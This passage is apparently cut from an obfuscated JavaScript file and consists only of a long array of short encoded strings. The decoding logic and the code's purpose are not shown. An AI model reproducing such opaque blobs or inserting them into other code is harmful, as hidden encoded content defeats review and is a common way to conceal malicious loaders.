a','uKZdT8o/W6O','c8oCFdPl','u3T+j18','vSo5W7Oggq','tCo5W4KfBq','W71Tw3VcJq','WRWnWRFdICoB','W4tdNxpcPaG','WQ/dVaOTWPu','W6NcJCo5WPKT','WQRcJCkAvCkz','WQJcQwjxW4u','W4SzWQy4wa','bSoNW5pcS8kb','WPnbW6LVW6e','tSkxkSk5eG','umkwW40WCq','W4XTx0VcPa','WR9gWORdM8oo','WPFdKdNcLhy','sMzQpLO','qmkJBSodzG','W7JdSCoQWR0d','d8oVj8kpEW','W7j1WOjztG','B8k2W6S/tG','W7z+ltJdSG','W6hcGWKGWPm','DmkCW6OaEq','W77dQHhcQMO','dSkQWPxcIHS','z8oysaPV','W6FdPadcQgK','WQVcRMdcVmkO','WPtcTMDDkG','oSkLm3ddQa','jCo/FrLL','WP7cI0b1','WQNdUmkpW4G1','j8o1W7O7qW','WOLdnSoICG','W7xcVsGfWPm','qCosWR/dLMq','W4nKwLxcRa','WRFdS0hcU1G','aKesvCk1','W5zQyL/cMG','vSkyW4eHCW','bKa6ymk+','W63cHZFdTGu','kSk+b1uL','tmo6qqXU','WQVcLmoeW71G','WRTtWPZdSmor','WQddOtqUrW','W69lWP1WuW','jxLGpSkW','EmoVzmoUda','WRxcM2C8ia','W6j/WPrEra','WOaTlbFcQG','WOrhpCoXAq','WQ3dSdZcRwe','kCkLpSoVW54','tSoRAdHt','WONcQhrfmq','u8oIWOuaW5K','kCkCWPhcTvS','nCoEuhqi','A3TFmMa','WQvdWOxdP8oz','WPb0WRRdG8o1','rmoHsG9L','WPvmk8o7Fa','qmkjtmo0Cq','smkRB8oZuG','WR10Dea7','WOtdGXVcV24','WRTuW6f9Bq','WP7cHCkCFmkE','v8kTC8ocFW','W552jtZdQa','W7tcJrG4WPW','geymvCkX','WPBdIYaYsW','W40bW7rpWP4','W6VcL2nipG','W6fDdIpdGW','W6jKvCkAjG','u8kFWRBcRuG','g8k3WQBdRui','WPNdNsO6WQu','wmoWrSkrEG','W5tdMGyBWRe','W4hdKuSGW64','A8k1WQVcP3a','WOGmh3JcKa','W4bHFCkRpa','WQJcSSo9W7r7','W4yvWQxcT8kI','WOPGEIiX','WR1zW7fQvG','W4HzECkcjW','o8kYW6xdPs8','W40zW59lWOa','ESocWQuhW5S','WPZcQcC0aa','W5auW7vnWO0','j8kRWQZcHw8','vxr+p1W','mSkWpSoXW5K','g8oHW4xcRmkC','bSkssSo5va','r8owxWPH','WQVcKNDdW6i','W5BcP8oUW4j0','jSkNaf0M','WRziWP/dQSoc','q8o/umoBdq','pmkvW4axCW','WQTtWOBdQmoq','omouqSoIFq','dCkbWQ53Ba','imk6WPFcMNS','WRddSHGEWQu','W7ldOGVcQ20','WPnpWQBdSmom','WQ1GWRfWWQ4','W6ZcJSoZWOWU','jSkPW7TFlq','kmk9WRJdLs8','WQVdUXOsWQe','WQRcTvFcHCk2','nSkCcepdOq','CepdLCoqW4W','W6ZcLCoiWQ0N','W6LGWPTCra','qSo1tCoiaq','W7ZdOH7cV2i','BSobdCo+ta','C8o0rCoDjq','WPRcMSkjDmkw','imoMuHPV','WQeFeWBcLa','uMnvbvi','kSk4WPxdOfC','W6hcIGqZWO8','DCkZW4OAFW','lCkxqSoivW','rCk2WOJcPMu','gSkJn3JdQa','C0NdJCoEW4y','FSoTn8ktzq','fCkHWPxcTwy','WPDtx3ym','WR1mWPldRmoD','jc7cTmkcW4W','W5/dVcG+EG','WPTZWRVcT8oF','kCkVkmoOW58','W6aqnSkbea','cCoDW6dcRCkz','rSoQv8onga','WOOdWONcT8od','WQRcMKHNW44','W6JdHtJcSWS','lmkRWPJdTLK','ECohWPe5W5G','W69JjYJdTG','W5yeW7vkWRq','WRPeWPNdPSoe','bwCtuCk3','WQDXc8oiyq','ACowWQqeW74','omk8kgddTW','n8kNWRToaW','W4zMlYVdTG','WRjlWPVdR8oa','W4uEWRC7rq','WOpdMre9Fq','FSoSWRCirW','qCkbW5q6zW','W5zTrMpcTW','WRpdSbRdIcK','WQtdHcyMDW','WQlcJKjJoW','WO4Zaa87','W5iuW7LgWO8','WPZcIItcSg4','aSk2WRlcM3S','s8oaAXXu','W500W4xdJ8oj','WQKEW40zEG','W6VdSCo7WOKV','W5a2W67dJmo8','W7xcKSotW7z3','omkJefu/','fCkmW4vYjW','dSkTW4b5fa','W6lcGrW/WOS','W5tdVayQWPa','WQlcR2HCW7m','W6ldUXJcUH0','WPLpWPD5BW','W6XOpJFdMa','W5NdNZ3cJwG','WPJdIHmGsW','W4HFW77dPSoR','WO1UWPGvWQW','nSkKWR/dLLq','WRpdVIddGtK','W6ZcSmoJW4ja','WPddOaNdK2u','WRvAWPVdQCoD','WQafhb/cKG','v8oSW5jhvG','WRnlWPNdO8og','WQzRWQj7WP4','WQVdMdSwDG','W41PtNRcTG','W4NcRSoGW5HD','u8k2u8oABG','sSkeW4KWCW','p8kRWPFdT0S','bCkIWQBcHh8','WRShdWpcNq','lSoYsX5O','W752od/dTG','wSknW5OKEa','CGjQjhS','W7T3kJxdPa','lCk0WO/dQ0W','qmkAWPBcLcC','WPHEnmo7CW','W5fSWQhdKCos','W6CeWQuDEa','W6H7wYRcPa','WOf1wNaw','hmk2WQ/cNNK','W79TWP9tuq','C8obtq5M','W40FjxGI','tgnRifi','W6FcGqONWPm','WR/dOXinWQC','W4PYWPLjpa','W7XNlJVdPG','d8kbp0xdQq','W55WpGJcJa','WPbKWOzGWOC','aCo1W4ahyW','xg17i0O','qmoddSkWyW','WRpdSGmfWQ4','bmk1WOBcOLO','iCk0mxJdQW','WQZcV3hcM8oF','WRxdTGuoWRe','WONcOgfyW40','jemyuCkO','W6rIWO9lsG','DSoWpmkszG','W4eajrdcQW','bSo7WQnSDW','W5r+uLpcUa','WQJcPNSQrG','aCoHW5KfyG','W4bYqfBcPa','WRFdTL42Ea','smkBW508yq','pCowEaPE','WOfzW650qq','WRipWQRdJ8ok','qSk7DSoFFq','BCohpSkVEG','WO5Aj8oXFG','WRbqW69Vrq','smo+v8oybG','WOtcKgn9W4C','W5/cPmoSW5v8','WOFdPZ7dKs4','dmk/WQhcMwi','WQXjW6P6qW','WRpdH1FdSY4','W4egzLdcGq','WQBdGt8NEW','WOJdUGumWRC','W4PIxfNcPW','W7jQntVdUG','WOFdQs7cT3e','W4DFW5JdMCor','W6VcKCoQWPC5','jdlcV8kcW5y','W53cQ8oIWRad','E8ohzrD/','pGldIJNdSq','w8o3WQ0FW7i','W50/W5RdNCoj','WO1NkSo4yG','xxPUkvi','w8k/ASozDq','W5NdPIDyWQK','WRuyWRxdKmoF','W4ldK3uKWO0','iajBowG','ymo0EmoFaW','W5jNrupcSq','W5rNordcVW','WO8PWOVdVmoL','nJBcQ8kAW5S','vhXup1i','Amk6WOBcN2e','F8oYlCkbFG','WQ3dQSkfW5OR','WQ3cLwVcRSoC','WPNcJSkFF8kj','f8kWWRFcKxW','l8kzWPddQuC','lmkNfeyX','W4FdV3XkW7S','W63cMCoOWOCV','wCoHxmonya','b8o6W5RcR8kv','bSkUis0Q','fmoAW6epCq','B8kWsSouCq','WPtdScRdMGq','WR4gcH7cJG','lmk6WPZdT1q','WRxcHM9Bea','W4/cPCo/W55P','W5JdGctcLfi','cha8rmkv','W6BcKryYWPi','p8o9xsbU','nCkQlmoOW54','iI7cOmkDW5q','W4/cKmo/WOWi','hCoMW5LAmG','m8kRk8o4W5a','WQfnW7z0qq','WPFcS3K/dW','aSk+W51PkW','WR5XweNdMG','W7BcHSogW5HA','WQNcQeX/ma','WQZdTaKfWRW','mmkLlCoLW4e','W4lcKt4vWQa','WQVcNmosW58v','hCklW4bIeW','mSk0cM3dLa','WRtcQeT0W4e','uCkGuazj','WPBcOwnjjq','WQXPWPXXWP4','WQDJzN4W','W5CFW5xdOSod','WRnZCgSW','aHpdRdZcQG','WRJdPc09WR4','W4ddOKuHWPO','W4ZcSCoQW4v5','sSoDWPKgW6y','WRldVW4cWRy','CeddI8ooW5G','BSoAsbTR','W43cKrGGWRW','W4XGrflcSG','WOlcQgremG','W6dcR8otW5ri','WQH7EL4Y','WQ3cRM9yW7i','W7a8eNKB','WPa8WPJdTCop','oCk9WPldR0q','AmoqWQuuW7O','u8ollCkACG','W6LpWR0wWRO','W4m1cxe/','W7P1nIRdRW','W4BdT0y5WOm','W6ZcI8o9WPaP','WOXLqJpdSa','WRvxW7PMsq','WQjYzZFcLa','c8oeoSoMWRy','xSkAW5GGCW','WOJcRMPBiW','WRSmWQ7dL8oc','WOxdGuTktW','WRTvW6bLvG','WQhdGJRcVwG','W4OzWQO5rW','tSo7rsTo','WOLNbCoaAW','WQNcQubAW4q','g2yEwSki','WPLWgbldKa','e8kVkx7dGG','WRZcNSkjsSkJ','xCo2t8okfG','omk1Dmk8xW','j8kLh1uY','vCkbWQlcUu0','WPtcGmoKDmke','W5mAW6TaWPy','f8kQWRtcK2W','WO1vWOj0wa','WPbLALiu','WPdcNHVcNfy','WPNdTa0pWQm','WPDSWPDVvW','wLVdMSoFW78','W71ZWOXjuW','amkNpMmK','nYhdN8kyW5S','WOdcS2jhmG','WP3cKwbybW','iCkScmozW5y','W6tcSSoHWPG9','W40jj3am','hSkXWRFcN3G','khS/Aq','W6DOoJFdSq','W5y/WRSzta','kCkVm8oJW5K','WQ9ZEeK7','W7fMcb/dLa','c0acySki','W67cJau4WP4','W6VcSK5+bq','DmknW6SWqW','nSokf18H','fmkNWQtcNxi','fSoNW5pcVCkE','BmoprazX','n8kZiCoNW6S','WQFdNWRcNG','sSkBCSo8xW','W5ZdT2WjWPW','Cvz1xCkZ','WR9jWO/dU8oq','BSkCWOlcQ2G','WRZcQw7cOSkL','W6JcLCoIWPqO','W6FdRMyCWPW','WRtcQ3XqW7i','s2ldRCoZW58','AmonWRPIW5u','hr/cLmkoW6K','v8kkWQNcPvG','fSoEW7ldKmkg','WQJcQwHeW7e','amk9W59igW','WO/cTwXwoq','n8oMsXH2','zCoPnCkrDa','WPpcMCkOvSkN','W6nJsCkwnG','i8kQWQRdLga','DSoYlSkaEa','BCk0dCo8wW','aSoUW4qEyG','WRVdKcmTEq','WRRdRXBdHtq','WR4hdbtcNa','WRBdSaKkWR8','WO/cJunrW7e','W5FcLfm/WPK','WQ7cQ3hcV8kY','W4/cJSoNWPC2','WQtcRN7cVSk2','kCkXc14G','WQ7cQMhcOmk5','WRPtW7PVuq','l8k2WPBcV3q','WOpcNMJcM8kY','W7n7wCkyma','WPVdHtSTWOG','mWBdVrhcRa','W5SYW7xdHCoT','Emkipmk0zW','WRX8y2eT','W4n8qKlcOa','WOpcL8oOWPe/','qCoUwCobhq','qmkzWRBcU2W','W4a8bwmk','W5fcWOvvCq','W7pdTWFcS3i','q8ofuHfK','WQ1wW7P2tW','WP3dS1FdSXi','W6VcJSoZWP8P','WRueWRBdG8os','iCkvmXNdHW','WQufhr/cJW','W7hcLWuNWO0','WQ13zKa3','W6tcRrGZWPq','WOBdOJxcSN0','W50uW5ZdJ8og','F8oWomkyBG','zhuDsSkx','WOLriCoPEG','W57cLgGeW64','WQBdT8knW4KI','W6OKW6fKWQC','xCofsSosiq','WQBdR8kAW4SO','WQRdSSkpW5G1','lCkTh1OY','W4NcLSoBW7LA','W7NdVqlcSw4','rSkIwSoczG','g8k/WRJdQey','WRddKtKNWQi','W5j5jJBdQa','WRFdSSoKrmk+','o8kYf1O5','sfpdRCoMW70','D8oPpSkEFa','AmkXWO/cRx0','WPxdUdpdGbq','WPJdUdFdKGK','WPtdRIpdGam','kCkwWOdcKue','WQ7cQwPvW6C','s8kzW7Cora','y8oBDHPc','l8kGohZdUa','WPrhoCoYAW','WRFdPmkeW5u7','xCo2uCodhG','W79UWPPwqa','bCkcWOZcN0e','sYxdNCoeW5u','WPNcHSkbDmkx','cmklka','W6RcR8oXWPyj','W7CDW7ldUCo6','W6jGuSkgiG','WOWHkctcNq','m8oriCozW7K','W61jWOHjAG','CCoavXfI','WRzqW6H2vW','l8kSm3tdPa','WR/cOqnxW6C','tMeuoNi','W6xcI8o9WPC0','W4/dRKmGWQC','W5qli2GI','WOFdVZ3dIbC','W4lcGISHWQS','lmkZomoJW5e','bSomWQlcKG','W7LDoG/dKG','m8kfW6hcQmkF','WOzzELOx','WQDNkbFcLq','nSkSbvrD','c8kMWQhcNxq','C8oEuXjI','W6bFv1tdTG','dCkgW5f/cG','W5pcVSoSW4jK','WQzqr3CE','WQGCWQpdGmog','gmovW7WLDq','DNNdNSoSW54','W40wW7rrWOi','W4tcUCozWQqL','W4TFD3y2','WR1/EKGS','nSoSW5tcSCkM','kmkLd1S5','W5GoWO1yW74','WP/cSgzAoG','WR9WE0K1','otZcQmklW54','mSk1WP3dOfu','pIZcOmknW5i','WQpdVtRdKHu','WOpdUZJcQ2m','W5eXj00t','WQNcQxFcRCk4','WQlcG09HW6u','shzwgvC','WRKpWRtdISoy','WRFcV3BcVCkR','WO/cGNpcGSkH','W73cISoNWPuP','fCkcWQBcINW','W7BcKHS0WOW','WRFdSGqeWQq','eWldUZhcKW','W7NcKCoRWOCV','W4ZcMSocW75/','hSkaW4bQdq','W4OhW6rtWO8','fwJdTSoKWRq','mmkHe8k/dW','iCouvmo8i8kcCW','vCoYrCorda','x8k8WQiODa','oGNcNSknW6O','W7/dSSoGWRCP','Bmo8p8kBCG','p8oXrGvP','W4hdJ15nuG','WQldOtWIqW','W7C2bwGn','E8onWRaBW6C','d1KmqCk0','WPxdSCoiWPCC','WRFcHL19cq','WQbMW4f/zq','rSkiFSoKiW','WQFcKry/cq','vCk9hmo8W50','W7WcWObGWOm','rSo1uSohgG','dHVdTsFcJa','eSkrjguh','W5nWrvJcRa','sSoWWPOKW5G','WOjlWOvuWRK','imoNwrzP','W4PYsZ/cGa','zmolsGzU','l8kccxJdSW','W79SWOD+DW','WQDXFuaO','WP0xWOv6W6e','W7xcIZqrWPu','WQ4qWPddISo/','WOhcTM5siG','pCk4WOZdP1u','W6BcPIe+WRu','WQldUSkbW4mZ','WPrHWR7dGmoZ','W7VdOWZcPg0','BCoeWRmJW6i','eSkJpu/dLW','A8kBBCoGEG','W71BhXpdPa','fCkfnfek','WQaDhXVcHW','WQOgWRldMmon','WORcJmktCmkm','WPFdUtxdLqS','WPJdQYicWPq','WRBdGsOVzq','cHVdUY3cLW','WRb+z08W','W4qCoJ/dTW','WRdcRmkayCk3','pJNcHCkQW74','jSoWvG53','WQWrWPZdLmoE','cCoSW4WoDq','sCkuWO/cH2G','WQXfWRRdTmob','jmkqph0B','W5pdVHRcVfm','WOubnrZdM8k+zbS','wSofCSohiW','WQxdJSkSW6qG','t8kfegyw','W45iWO1WFW','WPbalSoSFq','WPVdQmkyW4up','WQZcV3pcS8kJ','WORcG1BcJmkf','WPRdGGhcIKToDW','WR3dVaCbWRW','aSoKW5hcPmkp','W7Smew50','WP3dQc3dKqi','nCoXEbPu','WPNdISk4W6yp','WPBdSJVcVwe','DCoplCk5da','W5dcPcaZWPa','WQFdLb83BW','W7KNi8oJwq','eLa1qmkc','kdhdNbBcQW','BCkJrmofwW','W6rPtSkskW','W5rOsCk2ja','wCoYpmk0Ca','jdxcQCkbW5G','WRdcMSkcrSkD','v8kTymoDEq','W57dPYBcSKi','b8oxW5WyAq','W7OfBCkrpq','WOldVstcQgW','WQv1WRVdPmov','W6C5dumx','W7PUtCkroa','cJxdNdlcRa','W75thb/dSa','iSkQmwBdVW','D8o0mSk4rq','sSkuWRdcPKy','W6RcUSozW5DH','WOVcM39cW68','WR8bW7ZdRSo9','W5awW74ZW6u','W5rFW5tdGCoA','smkyWQ/cS0W','W5KcWRpdTCoq','WR3dS0hcMvq','imkSdLCJ','W6ZdPq3cRMC','WRBdGqy+sW','W6iiWOv6AG','W6FcICoUWOOV','W60vi1ud','s0hdVmotW5u','hsBdTW/cUW','W5BcVmoHWRea','nSkQWPFdTuW','W6pdUWBcLhG','umkaWRxcP04','FSo8l8ktza','f8oKW43cPmkx','W5nYu0VcKa','a8o/W4mAyW','FCoUnmkEFG','WP7dPrO6WOK','WRu5gWtcRa','xmkxWRpcQK4','W51QruhcRq','cmoPW5xcT8kC','lJO6DCoC','W7PaAeau','WOVdPd7cRMG','u8oVvSoedW','WOZcGeJcKCk4','WPhcQh5umG','tN9Tofa','zCouWPKdW7q','W61JkdVdOW','mSkHkhSN','w8kkw8oEra','WRBcTLTCW5a','WP/dHHqJEq','W5mxWQ40rG','W6ZcVmoHWRvc','smkJw8o0sW','WPldVqONzq','WOnHWP9/WOu','eCoOW4eAFG','WOnNcmoYsW','WRBdQXKXAa','AmkEWPddQ3q','ACoPuSkWya','W6a4a1u1','wCkDu8k+rW','wmoVvmocga','uSoIuSokhG','W7r5uSkcoa','f8kAb8ooW6W','sCoQv8otca','W7lcHWyYWPK','zSoxtxf9','WQBdGdm8FW','WP3cI0XujW','W7JdGYNcVGG','pCo6W5Csqq','fCk0WQlcGNG','bmknW5L9dG','WQNdRSkjW5SI','psBdVGtcQW','nmkJWQ/cHx8','WORcNCksASkC','W5tdQvO8WPK','q8keW4aUzq','W47dUr/cPgi','W53dU0CWWPK','n8kRoCo+W40','WPdcQgHbkG','rCkGCCowBW','W4a9W4rRW7S','WRNcH8k/s8kQ','W4NcS8o9W5X8','W6zVvmkJna','WQzlW79Ptq','jCkQc1a0','W5tdRKS8WO0','lCkCa3uB','wmkqW5WKzq','yCkJWPlcTeq','WQ1XW7P9zW','pt3cTmkCW54','gSoPwGXc','z8oWlSkqDa','WPLraXFdUG','WPBdLrZdLf0','W7BcKrC7WPe','Fv9okeS','WQrZEeO5','W49UuLJcOW','WOeplGhdSa','W4lcUCo6W5DM','W7ZcMmoZWOO2','bLxcKSkGW4G','DefXudy','tmknW7uBxG','aSkBWO7dLfK','W5BcPmoMW5XH','imkGW6DRlq','W4/dQuyKWPK','W6hdV2uuWRG','ECogWQewW6a','WOVdUCkzW7aZ','eslcNSkxW4G','d8kXWR3cHM0','W4hcPSoLW4LI','W4aAWQC1rW','amouW5izFG','ySoUW70NDXjr','d8kxcfJdVq','W58yWQOLrq','W5jtarJdKG','W6P5umkDiW','jmkjW5PEoG','WOz5oSovsW','kSk3WP/dSKa','CL/dMSopW6a','qCkbW4WIEG','W7VdNrVdHGG','W43cNCoHWPGE','CCoCDMrV','W4ddQL8+WOy','W6z7kcNdHW','WPRdOvtdLg0','tmkDWRlcP0y','W6i0WQyGwq','WQ3cJLzqW7K','zCokWQCeW6q','W7nEWQHqta','vmk0WONdRgi','W4T9ENOv','xSkDW50ryW','W6VcLc0FWP0','sSkbWQRcSLa','WOtdP0hcMvq','W7e1W51PWRq','ySoGlmkrDG','imkEngiJ','cxKFu8kP','AColsXfW','nmkYWP3dR0O','nSkXcfJdHa','hSkCW4DHcq','nCknW64iBW','W6qOabOE','uCoRurfM','W5GBWRCUwa','W4H7FCkPpW','W7ZdIgGGWOm','p8kUpmo4W5K','W58YW5pdG8or','W4OvWRqSua','WODuW41UCa','WOldVqyBWOu','W7GFW7VdH8oF','W6BcICoOWPKV','WPtcTeHNW44','BKhdGmoeW5O','iaJcVCkNW7W','W64FWPyRWRq','WRnrWO3dP8oB','WPZdSJNcS2O','WOtcQgvjmG','W7dcLGS/WO8','W4TxF04R','kmkUoCoIW5e','i8kSnMhdSG','cmk4WRhcGxy','eSkKWRlcNNq','W7L7aJ3dQq','CKxdMSoDW4e','pmk/nMddTW','pmo4sqv1','emk6j8oGW4K','wMxdK8oeW44','owq3ECkt','W4hcNSoOWR0h','xmkDW5eVzG','W6rGWOvktq','W7fJkZFdTa','wCk3ECoFFW','WQSggbxcNq','W4VcGsCJWRC','t0lcT8oTW6O','W5yqAgS5','WR1MEL4T','W684ewiB','W4FdIsCYWRy','WQpcNWZcLvy','hrBdN8kfW5e','W6uPW5tdHSoC','WQr8k8ouxa','rSocscL3','pmkLr8okW7C','W4e+W5tdKSoD','W5pcR8oSW4L/','W73cISo5WO5c','uCoweSkKFG','W6uPcw8m','lSkIm3pdPG','WRRdSWNcILq','WQqhasxcIG','gCkSm3ZdOG','p8kPWOFdV0m','kmkCauqu','AuT8mty','W6VdMgmuWRy','WRdcLmkvW49b','WQdcOw/cHmkC','W7zOWPPvqG','W71hWPDsAq','WQBdNCk+W5Oe','WRntWOtdTSoc','W7/cTConW6z6','W7tcKCoAWPSN','aXNdUYlcIa','WPjNWOD+WOm','fCknkxHD','WRtcG1BcR8kf','qCoHxGXk','ndBcUmkmW5e','W5aqW63dNmog','W7DkEN7dMG','WRNdJdpdLdG','W6HUWPWYza','WOFdNWRdLgW','j8kZmwldTW','b8kcW5PHcW','WRFcKSkEW4SG','W7zZv8krjW','WQ0mhrxcJq','W6P9umkgpG','W7zRW7ORWRq','WOJdOcpcTw8','nCkdW5Lsla','W4JdU0WKWPi','WRldPHegWRi','WQzhiSojBG','bWldUXRcJW','W4VcHCo7WR82','WORdKaqWWR8','u2TwcLO','e8oBW47dKmkF','DmoHqZjH','dSkEW5bHfq','yuxdMSoAW4G','WODmkCoXCq','j8kVhfCW','WRhdMhbMWQW','W6ddMcpcSMG','fSk/WQJcN3O','lIRdNJhcUa','WPnwW6HXzW','WP/dQGNdHWy','W601Aeix','WOPzFMeX','W74+W7RdV8oT','lCkLmx7dTq','qSkTCmovEa','WRldOaazWQm','tSkeWQlcS1e','W6mHh3Sz','jmokfhqP','W5GcWPyDBq','W4zRxetcRG','W6dcOSotW7n+','jmkfaMyw','W4BdNZRcVLi','W4CBWQuMra','AeBdM8ohW4q','k8oRrXzG','vCkFW5qHEq','pHxdKKZdSq','WPJdOcOKW50','jdpcUSkwW5K','WQhcO2T9W5i','oCkHW5jTfG','fSkNWRhcIx4','W5jHWO7dKSof','amk1WQdcLhW','WQCaWP/dKmoF','sqjplNm','WPFdOY3cTx4','c8oVW48yyG','W4JcGxdcPCkY','WONcKe9AW6q','WRtdSH0mWQW','kCk7pCoNW5i','WRSzhGpcMW','WQurWRpdJmof','WRxcIJfdWRzKW6bvWP9I','WQJcOwTyW7m','WRCthapcHa','WP8kdrFcIG','WRydWPRdGCoQ','WRhcRCklvSkp','WOJdGKlcQhq','gGZdTYdcMq','nmkMWPpcM2W','WQ5fWOxdTCoy','cHpdOY7cHG','q8oHm8onbW','vCoUw8oifa','tvLZbfq','ySoJWQu5W5G','hGBdQdJcIa','W7BcJGe+WPe','vSoYtCoifG','h8k6WO3dOuW','nCkYWPVdR1G','WQr3W5bFza','W6aiWOWJFq','W7RcIry0WPq','W753oJtdPa','CuCnsmoj','WQJcV8k8uSkG','W61QAhVcHW','gHBdVIdcKW','W4hcT3u/WPC','ACokxHbP','W6BcLHSGWPO','WPldHYqCWOe','fSkmWPddRva','pmo+xqfT','l8k3bv0M','W6hcTSoWWPCP','WPBcN8ksASkh','zColu8kcCa','WR8sW4JdUSoN','bCkdcLVdKa','WQ0mWQZdM8om','FCoCWOtcOhq','WOyycJxcUa','jfxcNCk6WQy','W4H5tupcVW','BmoCxXfg','D8owtXT1','W5CsW7LrWPS','emkka3tdHq','WOZcShHboa','WQ3dQ8klW4CV','W5/cSCoiW5Lb','WQqrgH7cJq','jxOyzmkc','W7ldVb3cQhq','sSkyW544BG','k2q+wSkI','buiowCkH','os3cUmkbW5a','W54RW5ddH8of','WPVdTHVcJNq','W4ddSLOOWOi','W4xcPavEWOe','WPJcJ8koASkw','WQVdIJ0YAG','gCoxkd5x','W6BcIW3dK0G','WRzyWPVdPCov','W4OBWQS+xW','WORdTcdcN2i','W5/dKcqItq','baNdVY/cLG','dxJdSJpdSq','W5aiW6TgWOW','jSk3ogxdSa','WRCBba/cLG','W5ldSeW6WP0','b8owFIS','WRjqW7HrzW','BmkGBmop','v8oQqHLY','W4iqWRyOta','WRBcPwZcO8k7','WOtdJdtdGJK','W6z3jZ3dHW','WQpdSwuaWOC','DCk7u8o5EW','WPnNcmo3sW','tmk/ASofBa','WO5HWPD0WOG','WQ/dVZSTWP4','b8kLprNdKG','W5fQw1NcVW','WQ0aWPZdJCok','mmkfW4FcVmk1','W4xdOGhcV0i','a8k+WRtcMN4','WPNdUcVdGbK','uM12j1O','W6ODW6bfzG','hLSDw8kJ','WR3dQsBcQbu','W7VcK8oTWOGG','W4vfFmk2fW','imklW5f2aq','gaNdTI3cLG','W4nGwKNcPG','qSkJAmokAq','qmoNtCokba','lCkUu8oZrG','WOVcUNu/kG','zSoetbLR','WQ3cSMnkW7m','WObovgW5','WQ1ZW5XTEG','icZcT8knW48','r8oNvSocgq','rCkXqSoOsW','aSkqW5TZfG','kapcKSkNW54','WRNdQmkgW5yP','W4G4W6JcRCkM','W4zYuLpcUW','W5/cISo5WQLzWOeut8k8WRJdG8kiWPS','mCkInw/dSG','W58OW4FdNCog','W65Ru0tcOq','WQ3dV8kdW4GN','WQRdMY4AWQK','oSo8tbTL','zmoeuJ5F','WRDoW6nLtG','WQJdMrWHWPa','fCkzWPtdONG','WOxcKqbXW68','pZhcVCkhW4W','w8kDu8kpvq','WQxdPmkuW5i2','WP1TW51zEG','WQ0caWZcHG','qCobzWXZ','W6LHWPPBWQa','WPlcQmk6AmkR','WOOzCGddSa','c8o4W5Gyca','amoRrqjl','WPtdNHHMWQe','nSkQdSoeW5i','fSkwh2xdTa','C8oaWRWFW68','WOddPmk0WQOQ','lSkhduhdNa','W79LWOvrtW','WQ5uW796rG','ASoxWQCwW7W','WRdcP3RcMCkE','lSo0vqrX','c8odW50OxG','fSoiW7BdKmkf','Emk7W4KayW','CCk8rSoLwW','wCoCWPijW4e','WOJcVsKQqa','jcFdNdBcQW','WOaKcXtcMq','WOPpiCoGFa','W4NcVmo6W79p','xmkBW5yWDG','nmoHWQZcR8k1','i8kkWRhcLLm','gCkhW4r+bW','o8kVas0M','WQzbWP8wWQW','W6xcNa0ZWQW','WQpdS8kaW4Kr','WP7dRJpdHHC','bCoaWPy8W6a','WOxcRLFcHSok','WORcT3VcV8ky','W5JdHsRcJLi','WR/cTh1dW6e','jMm9vmk0','WRqpWRhdJSoe','W79YtSkAoG','smkzW50HDq','z8oxdSkYrq','W43cS8o6W51R','WPbVWQHUWOy','CCkttCo1','WOVcSxFcRSk0','kCkZWQFcNvi','oCkrgSoJWRy','WOHFkSoOAq','xgrTjfu','WOb0sKaP','qCkgW4a4FG','W6FcK8oGWOW9','WPTeW6LQBW','WR1UC0OT','WPJdUt3dKqC','W6BcQbDlW7y','WQfaW7b7qW','W5jlzxZcPq','W4lcUCoQW5L+','gL8Cq8kH','kCoXvazP','WRBcMYO4WOm','WPRdVJVcVgG','WOJdKcyNWPa','W70Em0Ci','W63cNai1WRq','WP7dScVdKq0','WRxcPh/cQmk+','WOxcMSkqCCoG','W6Cjp1tdLG','W414qL7cTW','W6JcS8oAWRO4','wSkeW4KOBq','kcNcO8kiW4W','W5PQW7Xtoq','AmowWRObW6e','W48jW6XlWPq','q2z+pvO','m8kZpx/dOW','imoeW4BcV8k7','imoHrqLL','WRLBW611sq','W7muWQqjtG','W5uGW47dLCoc','DSoPo8knyG','W5/cVmo9W5H8','W5hdMCogW6v/','lSkLWOVdTu4','cbNcVW','kmkQlSoSW5e','W4CCWQSIxG','WPnmimoRDq','uWj7lu8','W4/cTmo5W597','hCkAW5fDga','WRddGbm3qq','lcVdOc/cNa','W4ZcPCoIW4nN','W5arW6HFWPm','W75FW4ZdO8oc','jCo4rqzR','f8oWEaDV','WOddQYhdLre','W5ykW4jOW64','eY3dOt/dSq','WQHRWPdcMCk4','WQhcUHu8W7m','sSoGvmobcG','W5xcKSkOW5Su','W7yJfxaa','lmogW4FdHCo4','W7C+d1e/','g1KEC8ki','WQifaHJcIa','W5HwctVdLG','zqVdOcBcKq','hXxdRchcLa','W7mwW4HoWQC','aSk1WRtcG2C','W7pdGMyRWPO','WPFdOXVcUw0','W5TDidpdLW','WPb9WPTQWOO','t03dKmooWRq','WOnJWPf8WOG','W7evW7XFWRO','W4xcIXy+WP8','W4LFW5JdU8oL','uCk5zCoADq','WRZdPHWsWRi','W4/cHxHXW592pSoHesDEdW','W5q/W5FdMSoe','WQFdV8kBW5WP','fCoLW4JcT8kE','WRVdRb8FWRC','ECo3k8kCCW','WPPBjbtdUW','W6lcKSoWWPyN','WONcPvxdKmoF','pCoLtG5J','ACouvG','WQpdSH4qWRe','WQDNgmo/va','nmkNmwFdOa','WOxcQ3FcO8k2','WQTSF1aX','W5vNv8kYha','WOxdVH3cS34','iYJcPmkUW6K','W4lcPCoSW5PT','W5rhWPXQvW','bCooWPKPW4i','wCkDnSo5qW','W4fUWQfXyW','hCkPW6vPeW','mmoDvgBdKa','WP9GWPXTWO0','WQjbWRDwWRS','dZFdNatdSq','WR8bgaZcHG','WPRdK8k8W5Tp','aSo0W48xzq','WQRcTxpcRCkO','WQKygXZcMa','WQVdSmkxW5GJ','WQ5kWPNdQ8ou','m8kqW5b8gG','r8kFWPhcGKq','pYhcT8keW4K','WOldHYOzWRa','hrBcPmkiW4q','ymoBvrbO','WQRcJg1AW6i','WQ7dRr8rWRq','WOpcH0JcJSkI','j8kQd0yG','b8kCW4D8fW','W4a+W4HYWQy','WQbfW753ta','WQTmqSoBFW','W64hW7StWPq','WPToj8oZBq','r8oItCoCba','WR7dSSkjW4CL','mmkFW5LiBa','WPRdSSkBW4Gj','W5izW6brWOu','p8k0WPtdTuG','WPFcP8kTqmo1','WQzaW6nKqa','WRLKkbFcVq','jYZcPCkhW5O','WQFdMH8jfq','WQaycGlcIG','WOtcPhLqpa','dW3dReZdSq','W5jAWPZdHmog','qCoMzY1K','W7zSWOHlqW','WPdcTrzApW','n8kGW7rjaq','WOVdNZxcVeG','sSkGAmoECq','WR8bW4VdT8oW','WPrbiSoGCa','fSkZWQBcHMi','W4fwjZddLa','WOldScZdIGy','WOPgoS